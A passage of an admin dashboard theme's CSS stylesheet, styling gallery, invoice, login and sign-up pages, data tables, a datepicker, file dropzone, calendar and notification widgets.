.gallery-container .item .photo .description .icon a i {
  font-size: 30px;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .icon a i {
    font-size: 20px;
  }
}

.gallery-container .item .photo .description .icon a:hover {
  color: #9674c8;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .icon {
    padding: 15px;
  }
}

.gallery-container .item .photo .description .desc {
  display: table-cell;
  padding: 10px 20px;
  vertical-align: middle;
}

.gallery-container .item .photo .description .desc h4 {
  margin: 0;
  font-size: 18px;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .desc h4 {
    font-size: 15px;
  }
}

.gallery-container .item .photo .description .desc span {
  color: #7f7f7f;
  font-size: 12px;
  font-weight: 300;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .desc {
    padding: 10px;
  }
}

.gallery-container .item.w2 {
  width: 50%;
}

@media (max-width: 1199.98px) {
  .gallery-container .item {
    width: 33.333%;
  }
}

@media (max-width: 991.98px) {
  .gallery-container .item {
    width: 50%;
  }
}

@media (max-width: 575.98px) {
  .gallery-container {
    max-width: 767px;
  }
  .gallery-container .item {
    width: 100%;
    padding: 0;
  }
  .gallery-container .item.w2 {
    width: 100%;
  }
}

.invoice-aside {
  background-color: #ededed;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 50px 33px;
  min-width: 300px;
}

@media (max-width: 575.98px) {
  .invoice-aside {
    padding: 25px;
  }
}

.invoice-logo {
  height: 39px;
  min-width: 233px;
  background-image: url("../img/logo-inv-2x.png");
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-position: 0;
  margin: 0 auto 115px;
}

@media (max-width: 575.98px) {
  .invoice-logo {
    height: 20px;
    min-width: 133px;
    width: 133px;
    margin: 0 auto 57.5px;
    float: none;
    min-width: auto;
  }
}

.invoice-person {
  text-align: center;
}

.invoice-person .name {
  font-size: 1.53846rem;
  font-weight: 600;
}

@media (max-width: 575.98px) {
  .invoice-person .name {
    font-size: 1.07692rem;
  }
}

.invoice-person .position {
  font-size: 1.23077rem;
}

@media (max-width: 575.98px) {
  .invoice-person .position {
    font-size: 1rem;
  }
}

.invoice-person span {
  font-size: 1.23077rem;
  line-height: 1.78;
  display: block;
  font-weight: 300;
}

@media (max-width: 575.98px) {
  .invoice-person span {
    font-size: 1rem;
  }
}

.invoice-payment-direction {
  text-align: center;
  margin: 89px 0;
}

@media (max-width: 575.98px) {
  .invoice-payment-direction {
    margin: 44.5px 0;
  }
}

.invoice-payment-direction .icon {
  font-size: 4.23077rem;
  line-height: 1;
}

@media (max-width: 767.98px) {
  .invoice-payment-direction .icon {
    font-size: 1.92308rem;
  }
}

.invoice-company-info {
  margin-top: 100px;
}

@media (max-width: 575.98px) {
  .invoice-company-info {
    margin-top: 50px;
    text-align: center;
  }
}

.invoice-company-info .summary {
  font-size: 1.077rem;
  line-height: 1.3;
}

@media (max-width: 575.98px) {
  .invoice-company-info .summary {
    font-size: 1rem;
  }
}

.invoice-company-info .summary .title {
  display: block;
  font-size: 1.38462rem;
  line-height: 1;
  font-weight: 600;
  margin-bottom: 1.38462rem;
}

@media (max-width: 575.98px) {
  .invoice-company-info .summary .title {
    font-size: 1.07692rem;
  }
}

.invoice-company-info .phone li, .invoice-company-info .email li {
  font-size: 1.077rem;
  line-height: 1.7;
}

.invoice-content {
  background-color: #FFFFFF;
  padding: 50px 33px;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 0%;
          flex: 1 1 0%;
}

@media (max-width: 575.98px) {
  .invoice-content {
    padding: 25px;
  }
}

.invoice-header {
  margin-bottom: 100px;
}

@media (max-width: 575.98px) {
  .invoice-header {
    margin-bottom: 50px;
  }
}

.invoice-title {
  font-size: 2.69231rem;
  font-weight: 300;
}

@media (max-width: 575.98px) {
  .invoice-title {
    font-size: 1.92308rem;
  }
}

.invoice-order {
  text-align: right;
}

.invoice-order .invoice-number {
  display: block;
  margin-top: 1rem;
  font-size: 1.38462rem;
}

@media (max-width: 575.98px) {
  .invoice-order .invoice-number {
    font-size: 1.07692rem;
  }
}

.invoice-order .invoice-date {
  font-size: 1.077rem;
  color: #858585;
}

@media (max-width: 575.98px) {
  .invoice-order .invoice-date {
    font-size: 1rem;
  }
}

.invoice-details {
  width: 100%;
  font-size: 1.07692rem;
  margin-bottom: 110px;
}

@media (max-width: 575.98px) {
  .invoice-details {
    font-size: 1rem;
    margin-bottom: 55px;
  }
}

.invoice-details thead th {
  text-align: right;
  padding-bottom: 1.69231rem;
  font-size: 1.38462rem;
}

@media (max-width: 575.98px) {
  .invoice-details thead th {
    font-size: 1rem;
    padding-bottom: 1.15385rem;
  }
}

.invoice-details thead th:first-child {
  text-align: left;
}

.invoice-details tr > td {
  padding: 23px 0;
}

@media (max-width: 767.98px) {
  .invoice-details tr > td {
    padding: 10px 0;
  }
}

.invoice-details tbody .hours {
  text-align: right;
}

.invoice-details tbody .amount {
  text-align: right;
}

.invoice-summary {
  width: 100%;
  font-size: 1.38462rem;
  border-top: 1px solid #d9d9d9;
  margin-bottom: 110px;
}

@media (max-width: 575.98px) {
  .invoice-summary {
    margin-bottom: 55px;
    font-size: 1.07692rem;
  }
}

.invoice-summary th {
  padding-top: 26px;
  font-weight: 600;
  width: 20%;
}

@media (max-width: 575.98px) {
  .invoice-summary th {
    width: 37%;
  }
}

.invoice-summary th.total {
  width: 60%;
  font-size: 1.84615rem;
  text-align: right;
}

@media (max-width: 575.98px) {
  .invoice-summary th.total {
    font-size: 1.07692rem;
    width: 26%;
  }
}

.invoice-summary .total-value {
  text-align: right;
  font-size: 3.07692rem;
}

@media (max-width: 575.98px) {
  .invoice-summary .total-value {
    font-size: 1.07692rem;
    font-weight: 600;
  }
}

.invoice-payment-details {
  border: 1px solid #d9d9d9;
  border-left-width: 0;
  border-right-width: 0;
  padding: 23px 0;
}

.invoice-payment-details p {
  margin-bottom: .538462rem;
}

.invoice-message .title {
  display: block;
  font-weight: 600;
  text-transform: uppercase;
  color: #545454;
  font-size: 1.23077rem;
}

@media (max-width: 575.98px) {
  .invoice-message .title {
    font-size: 1.077rem;
  }
}

.invoice-message p {
  font-size: 1.23077rem;
  color: #999999;
  line-height: 1.6;
}

@media (max-width: 575.98px) {
  .invoice-message p {
    font-size: 1rem;
  }
}

.invoice-footer {
  text-align: right;
}

@media (max-width: 575.98px) {
  .invoice-footer {
    text-align: center;
  }
}

@media (max-width: 575.98px) {
  .mai-login {
    height: 100%;
  }
}

.mai-login .main-content {
  padding: 0;
}

.mai-login ::-webkit-input-placeholder {
  /* WebKit browsers */
  color: rgba(255, 255, 255, 0.4);
}

.mai-login :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: rgba(255, 255, 255, 0.4);
  opacity: 1;
}

.mai-login :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: rgba(255, 255, 255, 0.4);
}

.login-submit {
  padding: 2.4rem 0 2.5rem;
}

.login-tools > div {
  padding: 0;
}

.login-remember .custom-control-label::before {
  background-color: transparent;
  border-width: 2px;
  border-color: #4c4c4c;
}

.login-remember .custom-control-input:checked ~ .custom-control-label::before,
.login-remember .custom-control-input:active ~ .custom-control-label::before {
  background-color: transparent;
}

.login-forgot-password a {
  color: #FFFFFF;
  opacity: .8;
}

.login-forgot-password a:hover {
  opacity: 1;
}

@media (max-width: 575.98px) {
  .mai-sign-up {
    height: 100%;
  }
}

.mai-sign-up .main-content {
  padding: 0;
}

.sign-up-form .form-group.inline [class*="col-"] {
  padding: 0;
}

.sign-up-form .sign-up-submit {
  padding: 1.53846rem 0 1.15385rem;
}

.sign-up-form .title {
  font-size: 15px;
  color: #d9d9d9;
  text-align: center;
}

.sign-up-form .social-signup [class*="col-"] {
  padding: 0 7px;
}

.sign-up-form .social-signup [class*="col-"]:first-child {
  padding-left: 0;
}

.sign-up-form .social-signup [class*="col-"]:last-child {
  padding-right: 0;
}

.sign-up-form .conditions {
  text-align: center;
  font-size: 1rem;
}

/*------------------------------------------------------------------
  [dataTables]
*/
table.dataTable {
  margin: 0 !important;
  border-collapse: collapse !important;
}

table.dataTable thead .sorting:before,
table.dataTable thead .sorting:after,
table.dataTable thead .sorting_asc:before,
table.dataTable thead .sorting_asc:after,
table.dataTable thead .sorting_desc:before,
table.dataTable thead .sorting_desc:after {
  font-size: 20px;
  bottom: .5rem;
}

div.dataTables_wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-flow: column;
          flex-flow: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  padding-left: 0;
  padding-right: 0;
}

div.dataTables_wrapper div.dataTables_info {
  color: #757575;
  padding-top: 5px;
}

div.dataTables_wrapper div.dataTables_paginate ul.pagination {
  margin: 0;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

div.dataTables_wrapper div.dataTables_length label, div.dataTables_wrapper div.dataTables_filter label {
  margin-bottom: 0;
  font-size: 13px;
  color: #757575;
}

div.dataTables_wrapper div.dataTables_length label {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

div.dataTables_wrapper div.dataTables_length label select {
  padding: 2px;
  margin: 0 5px;
}

div.dataTables_wrapper div.dataTables_filter label {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

div.dataTables_wrapper div.dataTables_filter label select {
  padding: 2px;
}

.mai-datatable-header {
  border-bottom: 1px solid #eceeef;
  margin: 2px 0 0;
  padding: 15px 10px 22px;
}

.mai-datatable-header .dt-buttons .btn embed {
  outline: none;
}

.mai-datatable-footer {
  margin: 0;
  padding: 15px 3px 13px;
  background-color: #f7f7f7;
  border-top: 1px solid #eceeef;
}

.datepicker {
  direction: ltr;
}

.datepicker table tr td,
.datepicker table tr th {
  border-radius: 50%;
}

.datepicker-inline {
  width: 220px;
}

.datepicker-rtl {
  direction: rtl;
}

.datepicker-rtl table tr td span {
  float: right;
}

.datepicker-dropdown {
  top: 0;
  left: 0;
  min-width: 160px;
  padding: 10px;
  z-index: 1000 !important;
}

.datepicker-dropdown:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #636c72;
  border-top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.1);
  position: absolute;
}

.datepicker-dropdown:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #FFFFFF;
  border-top: 0;
  position: absolute;
}

.datepicker-dropdown.datepicker-orient-left:before {
  left: 6px;
}

.datepicker-dropdown.datepicker-orient-left:after {
  left: 7px;
}

.datepicker-dropdown.datepicker-orient-right:before {
  right: 6px;
}

.datepicker-dropdown.datepicker-orient-right:after {
  right: 7px;
}

.datepicker-dropdown.datepicker-orient-bottom:before {
  top: -7px;
}

.datepicker-dropdown.datepicker-orient-bottom:after {
  top: -6px;
}

.datepicker-dropdown.datepicker-orient-top:before {
  bottom: -7px;
  border-bottom: 0;
  border-top: 7px solid rgba(0, 0, 0, 0.1);
}

.datepicker-dropdown.datepicker-orient-top:after {
  bottom: -6px;
  border-bottom: 0;
  border-top: 6px solid #FFFFFF;
}

.datepicker table {
  margin: 0;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border-collapse: separate;
}

.datepicker table thead tr th {
  padding: 10px 4px 8px;
  font-weight: 400;
  color: #707070;
}

.datepicker td, .datepicker th {
  text-align: center;
  width: 2.5rem;
  height: 2.5rem;
  color: #878787;
  border: none;
}

.table-striped .datepicker table tr td, .table-striped .datepicker table tr th {
  background-color: transparent;
}

.datepicker table tr td {
  padding: 0 8px;
  line-height: 1.3;
  height: 33px;
  width: 33px;
}

.datepicker table tr td.day:hover, .datepicker table tr td.day.focused {
  background: #eceeef;
  cursor: pointer;
}

.datepicker table tr td.old, .datepicker table tr td.new {
  color: #c7c7c7;
}

.datepicker table tr td.disabled, .datepicker table tr td.disabled:hover {
  background: none;
  color: #c7c7c7;
  cursor: default;
}

.datepicker table tr td.highlighted {
  background: #58C7EF;
  border-radius: 0;
}

.datepicker table tr td.today, .datepicker table tr td.today:hover, .datepicker table tr td.today.disabled, .datepicker table tr td.today.disabled:hover {
  background-color: whitesmoke;
  color: #878787;
}

.datepicker table tr td.today:hover:hover {
  color: #878787;
}

.datepicker table tr td.today.active:hover {
  color: #fff;
}

.datepicker table tr td.range, .datepicker table tr td.range:hover, .datepicker table tr td.range.disabled, .datepicker table tr td.range.disabled:hover {
  background: #eceeef;
}

.datepicker table tr td.range.today, .datepicker table tr td.range.today:hover, .datepicker table tr td.range.today.disabled, .datepicker table tr td.range.today.disabled:hover {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #f6c478;
}

.datepicker table tr td.range.today:hover, .datepicker table tr td.range.today:hover:hover, .datepicker table tr td.range.today.disabled:hover, .datepicker table tr td.range.today.disabled:hover:hover {
  color: #212529;
  background-color: #FFDC42;
  border-color: #f3af48;
}

.datepicker table tr td.range.today:focus, .datepicker table tr td.range.today.focus, .datepicker table tr td.range.today:hover:focus, .datepicker table tr td.range.today:hover.focus, .datepicker table tr td.range.today.disabled:focus, .datepicker table tr td.range.today.disabled.focus, .datepicker table tr td.range.today.disabled:hover:focus, .datepicker table tr td.range.today.disabled:hover.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(246, 196, 120, 0.5);
          box-shadow: 0 0 0 0 rgba(246, 196, 120, 0.5);
}

.datepicker table tr td.range.today.disabled, .datepicker table tr td.range.today:disabled, .datepicker table tr td.range.today:hover.disabled, .datepicker table tr td.range.today:hover:disabled, .datepicker table tr td.range.today.disabled.disabled, .datepicker table tr td.range.today.disabled:disabled, .datepicker table tr td.range.today.disabled:hover.disabled, .datepicker table tr td.range.today.disabled:hover:disabled {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #f6c478;
}

.datepicker table tr td.range.today:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today.dropdown-toggle, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today:hover.dropdown-toggle, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today.disabled.dropdown-toggle, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today.disabled:hover.dropdown-toggle {
  color: #212529;
  background-color: #e6e6e6;
  border-color: #f2aa3c;
}

.datepicker table tr td.range.today:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today.dropdown-toggle:focus, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today:hover.dropdown-toggle:focus, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today.disabled.dropdown-toggle:focus, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today.disabled:hover.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(246, 196, 120, 0.5);
          box-shadow: 0 0 0 0 rgba(246, 196, 120, 0.5);
}

.datepicker table tr td.selected, .datepicker table tr td.selected:hover, .datepicker table tr td.selected.disabled, .datepicker table tr td.selected.disabled:hover {
  color: #FFFFFF;
  background-color: #7b868d;
  border-color: #4b5257;
  color: #fff;
  text-shadow: none;
}

.datepicker table tr td.selected:hover, .datepicker table tr td.selected:hover:hover, .datepicker table tr td.selected.disabled:hover, .datepicker table tr td.selected.disabled:hover:hover {
  color: #FFFFFF;
  background-color: #34383b;
  border-color: #34383b;
}

.datepicker table tr td.selected:focus, .datepicker table tr td.selected.focus, .datepicker table tr td.selected:hover:focus, .datepicker table tr td.selected:hover.focus, .datepicker table tr td.selected.disabled:focus, .datepicker table tr td.selected.disabled.focus, .datepicker table tr td.selected.disabled:hover:focus, .datepicker table tr td.selected.disabled:hover.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(75, 82, 87, 0.5);
          box-shadow: 0 0 0 0 rgba(75, 82, 87, 0.5);
}

.datepicker table tr td.selected.disabled, .datepicker table tr td.selected:disabled, .datepicker table tr td.selected:hover.disabled, .datepicker table tr td.selected:hover:disabled, .datepicker table tr td.selected.disabled.disabled, .datepicker table tr td.selected.disabled:disabled, .datepicker table tr td.selected.disabled:hover.disabled, .datepicker table tr td.selected.disabled:hover:disabled {
  color: #FFFFFF;
  background-color: #7b868d;
  border-color: #4b5257;
}

.datepicker table tr td.selected:not(:disabled):not(.disabled):active, .datepicker table tr td.selected:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected.dropdown-toggle, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected:hover.dropdown-toggle, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled):active, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected.disabled.dropdown-toggle, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected.disabled:hover.dropdown-toggle {
  color: #FFFFFF;
  background-color: #636c72;
  border-color: #2e3235;
}

.datepicker table tr td.selected:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected.dropdown-toggle:focus, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected:hover.dropdown-toggle:focus, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected.disabled.dropdown-toggle:focus, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected.disabled:hover.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(75, 82, 87, 0.5);
          box-shadow: 0 0 0 0 rgba(75, 82, 87, 0.5);
}

.datepicker table tr td.active, .datepicker table tr td.active.active, .datepicker table tr td.active.active:hover, .datepicker table tr td.active.active.disabled, .datepicker table tr td.active.active.disabled:hover {
  background-color: #9674c8;
  color: #FFFFFF;
  border-width: 0;
  color: #fff;
  text-shadow: none;
}

.datepicker table tr td span {
  display: block;
  width: 23%;
  height: 48px;
  line-height: 48px;
  float: left;
  margin: 1%;
  cursor: pointer;
  border-radius: 3px;
}

.datepicker table tr td span:hover, .datepicker table tr td span.focused {
  background: #eceeef;
}

.datepicker table tr td span.disabled, .datepicker table tr td span.disabled:hover {
  background: none;
  color: #636c72;
  cursor: default;
}

.datepicker table tr td span.active, .datepicker table tr td span.active.active, .datepicker table tr td span.active.active:hover, .datepicker table tr td span.active:hover.active:hover, .datepicker table tr td span.active.active.disabled, .datepicker table tr td span.active.active.disabled:hover {
  background-color: #9674c8;
  color: #FFFFFF;
  border-width: 0;
  color: #fff;
  text-shadow: none;
}

.datepicker table tr td span.old, .datepicker table tr td span.new {
  color: #c7c7c7;
}

.datepicker .datepicker-switch {
  width: 145px;
}

.datepicker .datepicker-switch,
.datepicker tfoot tr th {
  cursor: pointer;
}

.datepicker .datepicker-switch:hover,
.datepicker tfoot tr th:hover {
  color: #707070;
  background-color: transparent;
}

.datepicker .prev,
.datepicker .next {
  cursor: pointer;
}

.datepicker .prev:hover,
.datepicker .next:hover {
  color: #9674c8;
  background-color: transparent;
}

.datepicker .cw {
  font-size: 10px;
  width: 12px;
  padding: 0 2px 0 5px;
  vertical-align: middle;
}

.input-append.date .add-on,
.input-prepend.date .add-on {
  cursor: pointer;
}

.input-append.date .add-on i,
.input-prepend.date .add-on i {
  margin-top: 3px;
}

.input-daterange input {
  text-align: center;
}

.input-daterange .add-on {
  display: inline-block;
  width: auto;
  min-width: 16px;
  height: 1.538;
  padding: 4px 5px;
  font-weight: normal;
  line-height: 1.538;
  text-align: center;
  text-shadow: 0 1px 0 #FFFFFF;
  vertical-align: middle;
  background-color: #eceeef;
  border: 1px solid #ccc;
  margin-left: -5px;
  margin-right: -5px;
}

form.dropzone {
  position: relative;
  border: 2px dashed #d4d4d4;
  padding: 70px 60px 80px;
  background: transparent;
}

form.dropzone .icon {
  background-color: #e6e6e6;
  border-radius: 50%;
  display: inline-block;
  height: 100px;
  width: 100px;
  margin-bottom: 15px;
  padding: 20px;
  text-align: center;
}

form.dropzone .icon span {
  font-size: 60px;
  color: #5d5d5d;
}

form.dropzone h2 {
  margin-bottom: 30px;
  font-size: 40px;
  font-weight: 300;
}

form.dropzone .note {
  font-size: 16px;
}

form.dropzone .dz-preview.dz-file-preview .dz-image, form.dropzone .dz-preview.dz-image-preview .dz-image {
  border: 3px solid #9674c8;
  border-radius: 3px;
  background: #ededed;
}

form.dropzone .dz-preview.dz-file-preview.dz-error .dz-image, form.dropzone .dz-preview.dz-image-preview.dz-error .dz-image {
  border-color: #F45846;
}

form.dropzone .dz-preview.dz-file-preview.dz-success .dz-image, form.dropzone .dz-preview.dz-image-preview.dz-success .dz-image {
  border-color: #9674c8;
}

form.dropzone .dz-preview .dz-details .dz-filename span, form.dropzone .dz-preview .dz-details .dz-size span {
  background: transparent;
}

form.dropzone .dz-preview .dz-error-message {
  word-break: break-word;
}

.dropzone-mobile-trigger {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.tooltip-chart {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.tooltip-chart .content-chart {
  background-color: rgba(0, 0, 0, 0.8);
  color: #FFF;
  border-radius: 3px;
  padding: 5px 12px 5px;
  position: relative;
}

.tooltip-chart .content-chart:before {
  content: '';
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid rgba(0, 0, 0, 0.8);
  position: absolute;
  bottom: -5px;
  margin-left: 50%;
  left: -5px;
}

.tooltip-chart .content-chart.arrow-none:before {
  display: none;
}

.tooltip-chart .content-chart span {
  display: block;
  font-size: 12px;
  font-weight: 600;
  margin-bottom: -2px;
  text-align: center;
  color: #dbcfec;
}

.tooltip-chart .content-chart .label {
  font-size: 11px;
  text-align: center;
}

.tooltip-chart .content-chart .label .label-x, .tooltip-chart .content-chart .label .label-y {
  display: inline-block;
}

/*------------------------------------------------------------------
  [Full calendar]
*/
.full-calendar .fc-toolbar {
  padding-top: 25px;
  margin-bottom: 30px;
}

.full-calendar .fc-view-container .fc-event-container .fc-event {
  background: #9674c8;
  border-color: #8057bc;
  color: #FFFFFF;
  border-radius: 0;
  font-size: .923077rem;
}

.full-calendar .fc-view-container .fc-border-separate .fc-today {
  background-color: #f7f7f7;
}

.full-calendar .fc-view-container .fc-cell-overlay {
  background-color: fade(#9674c8, 50%);
}

.full-calendar .fc-button {
  color: #545454;
  background: #FFFFFF;
  border-color: #cccccc;
  height: initial;
  padding: 0.81rem 0.7692rem;
  font-size: 1rem;
  line-height: 1;
  border-radius: 0;
  font-size: 1rem;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-shadow: none;
}

.full-calendar .fc-button:focus, .full-calendar .fc-button.focus {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #cccccc;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
}

.full-calendar .fc-button:focus:hover, .full-calendar .fc-button.focus:hover {
  border-color: #cccccc;
  background-color: whitesmoke;
}

.full-calendar .fc-button:hover, .full-calendar .fc-button.hover {
  border-color: #cccccc;
  background-color: whitesmoke;
}

.full-calendar .fc-button:active, .full-calendar .fc-button.fc-state-active, .full-calendar .fc-button.active,
.open > .full-calendar .fc-button.dropdown-toggle {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #cccccc;
  background-color: #e8e8e8;
}

.full-calendar .fc-button:active:hover, .full-calendar .fc-button:active:focus, .full-calendar .fc-button:active.focus, .full-calendar .fc-button.fc-state-active:hover, .full-calendar .fc-button.fc-state-active:focus, .full-calendar .fc-button.fc-state-active.focus, .full-calendar .fc-button.active:hover, .full-calendar .fc-button.active:focus, .full-calendar .fc-button.active.focus,
.open > .full-calendar .fc-button.dropdown-toggle:hover,
.open > .full-calendar .fc-button.dropdown-toggle:focus,
.open > .full-calendar .fc-button.dropdown-toggle.focus {
  background-color: #e8e8e8;
  border-color: #cccccc;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.full-calendar .fc-button:active, .full-calendar .fc-button.active,
.open > .full-calendar .fc-button.dropdown-toggle {
  background-image: none;
}

.full-calendar .fc-button.disabled, .full-calendar .fc-button.disabled:hover, .full-calendar .fc-button.disabled:focus, .full-calendar .fc-button.disabled.focus, .full-calendar .fc-button.disabled:active, .full-calendar .fc-button.disabled.active, .full-calendar .fc-button[disabled], .full-calendar .fc-button[disabled]:hover, .full-calendar .fc-button[disabled]:focus, .full-calendar .fc-button[disabled].focus, .full-calendar .fc-button[disabled]:active, .full-calendar .fc-button[disabled].active,
fieldset[disabled] .full-calendar .fc-button,
fieldset[disabled] .full-calendar .fc-button:hover,
fieldset[disabled] .full-calendar .fc-button:focus,
fieldset[disabled] .full-calendar .fc-button.focus,
fieldset[disabled] .full-calendar .fc-button:active,
fieldset[disabled] .full-calendar .fc-button.active {
  background-color: #FFFFFF;
  border-color: #cccccc;
}

.full-calendar .fc-button.fc-prev-button, .full-calendar .fc-button.fc-next-button {
  padding-left: 7px;
  padding-right: 7px;
}

.full-calendar .fc-button .fc-icon {
  position: relative;
  top: -2px;
  line-height: 0.4;
  vertical-align: middle;
  overflow: visible;
  height: auto;
}

.full-calendar .fc-button .fc-icon:after {
  position: static;
  font-weight: 400;
  font-size: 1.61538rem;
}

.full-calendar .fc-state-default.fc-corner-left {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.full-calendar .fc-state-default.fc-corner-right {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.full-calendar .fc-row .fc-content-skeleton td,
.full-calendar .fc-row .fc-helper-skeleton td {
  border-color: inherit;
}

.full-calendar .fc-unthemed .fc-today {
  background-color: white;
}

@media phone {
  .full-calendar {
    max-width: 767px;
  }
  .full-calendar .fc-toolbar .fc-left, .full-calendar .fc-toolbar .fc-center, .full-calendar .fc-toolbar .fc-right {
    text-align: center;
    display: block;
    width: 100%;
  }
  .full-calendar .fc-toolbar .fc-left {
    padding-bottom: 20px;
  }
  .full-calendar .fc-toolbar .fc-center {
    padding: 0;
  }
}

.fullcalendar-external-events .fc-event {
  margin: 2px 0;
  padding: 5px;
  background: #9674c8;
  color: #FFFFFF;
  font-size: .923077rem;
  cursor: pointerr;
  display: inline-block;
  border-width: 0;
  border-radius: 0;
}

.fullcalendar-external-events p input {
  margin-top: 15px;
}

.fullcalendar-external-events p label {
  font-weight: 300;
  vertical-align: middle;
}

/*------------------------------------------------------------------
  [Notifications]
*/
#gritter-notice-wrapper {
  width: 29.23rem;
  top: 6rem;
}

.gritter-item-wrapper {
  background: #FFFFFF;
  -webkit-box-shadow: 0 0px 0.307rem rgba(0, 0, 0, 0.25);
          box-shadow: 0 0px 0.307rem rgba(0, 0, 0, 0.25);
  margin-bottom: 20px;
}

.gritter-item {
  font-family: "Open Sans", sans-serif;
  background: transparent;
  color: #FFFFFF;
  padding: 0;
  display: table;
  table-layout: fixed;
  width: 100%;
}

.gritter-icon-container,
.gritter-img-container {
  display: table-cell;
  width: 26%;
  vertical-align: middle;
  text-align: center;
}

.gritter-image {
  float: none;
  width: 4.61538rem;
  height: 4.61538rem;
}

.gritter-content {
  width: auto;
}

.gritter-with-image, .gritter-without-image {
  padding: 1.153rem 2.692rem 1.51rem 1.7rem;
  color: #545454;
  width: 23rem;
  display: table-cell;
}

.gritter-with-image p, .gritter-without-image p {
  font-size: 1rem;
  line-height: 1.5;
}

.gritter-without-image {
  padding-left: 1.461rem;
}

.gritter-close {
  display: block;
  top: 10px;
  right: 10px;
  left: auto;
  height: 1.525rem;
  width: 1.525rem;
  font-size: 0;
  background: transparent;
  text-indent: inherit;
  color: #8c8c8c;
}

.gritter-close:hover {
  color: gray;
}

.gritter-close:after {
  content: '';
  font-family: "Stroke 7";
  font-size: 1.525rem;
  text-shadow: none;
  line-height: 1;
}

.gritter-title {
  text-shadow: none;
  font-weight: 300;
  font-size: 17px;
}

.gritter-clean {
  background: #FFFFFF;
}

.gritter-clean .gritter-item {
  color: #545454;
}

.gritter-clean .gritter-item .gritter-img-container {
  background-color: #fafafa;
}

.gritter-clean .gritter-item .gritter-content {
  color: #545454;
}

.gritter-clean .gritter-item .gritter-content .gritter-close {
  opacity: 0.5;
}

.gritter-clean .gritter-item .gritter-content .gritter-close:after {
  color: #545454;
}

.gritter-social .gritter-icon {
  font-size: 2.8rem;
}

.gritter-social .gritter-content {
  padding-left: 0;
  width: 21.6rem;
}

